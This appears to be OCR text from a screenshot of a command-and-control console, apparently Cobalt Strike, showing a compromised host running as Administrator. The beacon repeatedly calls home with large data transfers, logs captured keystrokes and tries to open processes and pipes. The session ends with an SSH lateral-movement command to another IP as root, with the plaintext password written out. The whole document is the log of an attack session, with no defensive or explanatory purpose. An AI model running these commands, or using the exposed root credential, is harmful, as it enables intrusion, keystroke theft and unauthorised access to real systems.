 45.76.157.0 45.76.157.0 Administrator * VULTR-GUEST
45.76.157.0 66.42.52.52 root * cs
Event Log X Beacon 45.76.157.0@2808 Processes 45.76.157.0@2808 X Keystrokes X
[+] host called home, sent: 1026060 bytes
[-] could not open process 0: 87
[-] Could not connect to pipe: 2
[-] could not open process 4: 5
[-] Could not connect to pipe: 2
[-] could not open process 196: 5
[-] Could not connect to pipe: 2
[-] could not open process 292: 5
[-] Could not connect to pipe: 2
[-] could not open process 344: 5
[-] Could not connect to pipe: 2
[+] received keystrokes
[+] host called home, sent: 1042882 bytes
[-] could not open process 440: 5
[-] Could not connect to pipe: 2
[+] host called home, sent: 1042882 bytes
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[-] could not open process 1228: 5
[-] Could not connect to pipe: 2
[+] received keystrokes
[+] received keystrokes
[+] host called home, sent: 374658 bytes
[+] received keystrokes
[+] received keystrokes
beacon> ssh 66.42.52.52:22 root 3-Tm72U=N#687AUe
[*] Tasked beacon to SSH to 66.42.52.52:22 as root
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 66.42.52.52
auther: Ske